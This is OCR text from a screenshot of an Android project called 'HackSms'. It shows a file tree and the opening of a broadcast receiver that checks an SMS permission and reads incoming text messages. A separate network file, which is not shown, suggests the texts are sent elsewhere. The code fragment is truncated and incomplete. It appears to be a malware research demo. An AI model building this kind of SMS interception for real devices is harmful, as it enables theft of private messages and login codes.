 HS HackSms Version control Medium Phone app
Android
app
manifests
M AndroidManifest.xml
kotlin+java
cocomelonc.hacksms
ui
HackSmsBroadcast
HackSmsMainActivity.kt
HackSmsNetwork.kt
cocomelonc.hacksms (andro
cocomelonc.hacksms (test)
java (generated)
assets
res
drawable
layout
mipmap
values
xml
res (generated)
Gradle Scripts
HackSmsBroadcast.kt HackSmsMainActivity.kt HackSmsNetwork.kt
7 import android.content.Intent
8 import android.content.pm.PackageManager
9 import android.telephony.gsm.SmsMessage
10
11
12 class HackSmsBroadcast : BroadcastReceiver() {
13 @SuppressLint("NewApi")
14 fun isPermissionGranted(context: Context): Boolean {
15 val isGranted = context.checkSelfPermission(Mani
16 return isGranted == PackageManager.PERMISSION_GR
17 }
18
19 override fun onReceive(context: Context, intent: Int
20 if (intent.action == "android.provider.Telephony
21 if (isPermissionGranted(context)) {
22 val bundle = intent.extras
23 val messages: Array<SmsMessage?>?
24 var sender: String?
25 if (bundle != null) {
26 val pdus = bundle["pdus"] as Array<*
27 messages = arrayOfNulls(pdus!!.size)
28 for (i in messages.indices) {